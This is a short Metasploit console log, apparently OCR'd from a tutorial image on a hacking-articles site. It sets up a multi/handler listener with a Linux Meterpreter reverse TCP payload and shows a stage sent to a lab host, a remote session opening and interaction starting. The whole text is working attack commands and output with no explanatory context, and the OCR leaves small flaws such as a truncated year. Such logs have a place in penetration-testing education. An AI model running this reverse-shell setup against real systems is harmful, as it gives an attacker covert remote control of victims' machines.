 msf > use multi/handler
msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf exploit(handler) > set lport 4444
lport => 4444
www.hackingarticles.in
msf exploit(handler) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.107:4444
msf exploit(handler) > [*] Sending stage (826872 bytes) to 192.168.0.23
[*] Meterpreter session 1 opened (192.168.0.107:4444 -> 192.168.0.23:46066) at
017-11-16 21:05:00 +0530
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >